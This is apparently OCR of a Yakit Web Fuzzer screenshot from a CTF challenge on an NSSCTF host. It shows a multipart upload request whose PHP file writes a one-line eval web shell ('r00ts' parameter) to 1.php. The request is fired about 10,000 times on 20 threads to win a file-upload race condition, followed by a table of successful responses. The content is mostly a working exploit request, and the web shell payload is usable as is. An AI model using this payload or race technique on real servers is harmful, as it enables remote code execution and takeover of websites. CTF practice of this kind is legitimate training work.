 首页 History MITM 交互式劫持 Web Fuzzer
1 2 3
配置
规则
序列
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
并发配置 重置
禁用连接池
重复发包 10000
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28303
3 Cache-Control: max-age=0
4 Accept-Encoding: gzip, deflate
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Language: zh-CN,zh;q=0.9
8 Origin: http://node4.anna.nssctf.cn:28303
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBIBTBMuJQ7zQSj50
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
11 Referer: http://node4.anna.nssctf.cn:28303/
12 Content-Length auto : 376
13
14 ------WebKitFormBoundaryBIBTBMuJQ7zQSj50
15 Content-Disposition: form-data; name="upload_file"; filename="test.php"
16 Content-Type: application/octet-stream
17
18 <?php
19 file_put_contents('1.php', '<?php eval($_POST["r00ts"]);?>');
20 ?>
21
22 ------WebKitFormBoundaryBIBTBMuJQ7zQSj50
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryBIBTBMuJQ7zQSj50--
成功[9999+] 失败[0] 并发/负载
响应数量超过2000，为避免前端渲染压力过大，这里将丢弃部分数据包进行展示，请点击查看全部
查看所有数据
请求 Method 状态 响应大小 延迟(ms) 操作
8001 POST 200 659 37
8002 POST 200 659 38
8003 POST 200 659 43
8004 POST 200 659 36
8005 POST 200 659 38
8006 POST 200 659 39
8007 POST 200 659 40
8008 POST 200 659 42
8009 POST 200 659 40
8010 POST 200 659 40
8011 POST 200 659 42
8012 POST 200 659 40
8013 POST 200 659 37